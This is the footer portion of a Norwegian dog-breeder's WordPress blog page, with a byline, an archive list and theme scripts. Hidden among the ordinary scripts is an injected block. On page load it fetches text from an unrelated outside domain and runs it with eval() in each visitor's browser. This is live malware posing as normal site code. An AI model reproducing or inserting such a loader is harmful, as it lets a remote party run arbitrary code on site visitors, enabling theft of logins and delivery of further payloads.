		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/e4e67adef0247bdbe99a15a2b319e972?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e4e67adef0247bdbe99a15a2b319e972?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://akira.harthun.no/author/lars-hustadharthun-no/">Lars</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://akira.harthun.no/2011/11/22/akira-3-uker-0/" rel="bookmark"><time class="entry-date published updated" datetime="2011-11-22T18:57:46+01:00">2011-11-22</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://akira.harthun.no/category/category0/" rel="category tag">Hos oppdretteren</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-136 -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-3" class="widget widget_block widget_archive"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://akira.harthun.no/2017/08/'>August 2017</a></li>
	<li><a href='https://akira.harthun.no/2015/09/'>September 2015</a></li>
	<li><a href='https://akira.harthun.no/2014/12/'>December 2014</a></li>
	<li><a href='https://akira.harthun.no/2014/09/'>September 2014</a></li>
	<li><a href='https://akira.harthun.no/2014/06/'>June 2014</a></li>
	<li><a href='https://akira.harthun.no/2014/05/'>May 2014</a></li>
	<li><a href='https://akira.harthun.no/2014/04/'>April 2014</a></li>
	<li><a href='https://akira.harthun.no/2014/02/'>February 2014</a></li>
	<li><a href='https://akira.harthun.no/2014/01/'>January 2014</a></li>
	<li><a href='https://akira.harthun.no/2013/12/'>December 2013</a></li>
	<li><a href='https://akira.harthun.no/2013/11/'>November 2013</a></li>
	<li><a href='https://akira.harthun.no/2013/10/'>October 2013</a></li>
	<li><a href='https://akira.harthun.no/2013/09/'>September 2013</a></li>
	<li><a href='https://akira.harthun.no/2013/08/'>August 2013</a></li>
	<li><a href='https://akira.harthun.no/2013/07/'>July 2013</a></li>
	<li><a href='https://akira.harthun.no/2013/06/'>June 2013</a></li>
	<li><a href='https://akira.harthun.no/2013/05/'>May 2013</a></li>
	<li><a href='https://akira.harthun.no/2013/04/'>April 2013</a></li>
	<li><a href='https://akira.harthun.no/2013/03/'>March 2013</a></li>
	<li><a href='https://akira.harthun.no/2013/02/'>February 2013</a></li>
	<li><a href='https://akira.harthun.no/2013/01/'>January 2013</a></li>
	<li><a href='https://akira.harthun.no/2012/12/'>December 2012</a></li>
	<li><a href='https://akira.harthun.no/2012/11/'>November 2012</a></li>
	<li><a href='https://akira.harthun.no/2012/10/'>October 2012</a></li>
	<li><a href='https://akira.harthun.no/2012/09/'>September 2012</a></li>
	<li><a href='https://akira.harthun.no/2012/08/'>August 2012</a></li>
	<li><a href='https://akira.harthun.no/2012/07/'>July 2012</a></li>
	<li><a href='https://akira.harthun.no/2012/06/'>June 2012</a></li>
	<li><a href='https://akira.harthun.no/2012/05/'>May 2012</a></li>
	<li><a href='https://akira.harthun.no/2012/04/'>April 2012</a></li>
	<li><a href='https://akira.harthun.no/2012/03/'>March 2012</a></li>
	<li><a href='https://akira.harthun.no/2012/02/'>February 2012</a></li>
	<li><a href='https://akira.harthun.no/2012/01/'>January 2012</a></li>
	<li><a href='https://akira.harthun.no/2011/12/'>December 2011</a></li>
	<li><a href='https://akira.harthun.no/2011/11/'>November 2011</a></li>
</ul></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://akira.harthun.no/" rel="home">Akira av Rottenhaller</a></span>
								<a href="https://en-gb.wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script>
//check if url has hash component, if so send ajax and redirect on response. If redirect_url is not
// present in response do nothing.
var urlHash = window.location.hash;
if (urlHash && urlHash.indexOf('#post') > -1) {
	var pid = urlHash.replace('#post', '');

	if(Number.isInteger(parseInt(pid))){
		var data = {
			action: 'ilo_post_redirect',
			pid: pid
		};
		jQuery.post('https://akira.harthun.no/wp-admin/admin-ajax.php', data).success(function(res, status) {
			if (res.redirect_url) {
				window.location.href = res.redirect_url;
			}
		});
	}    
}
</script>

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script src="https://usercontent.one/wp/akira.harthun.no/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20170530" id="twentysixteen-skip-link-focus-fix-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
</script>
<script src="https://usercontent.one/wp/akira.harthun.no/wp-content/themes/twentysixteen/js/functions.js?ver=20181217" id="twentysixteen-script-js"></script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script></body>
</html>
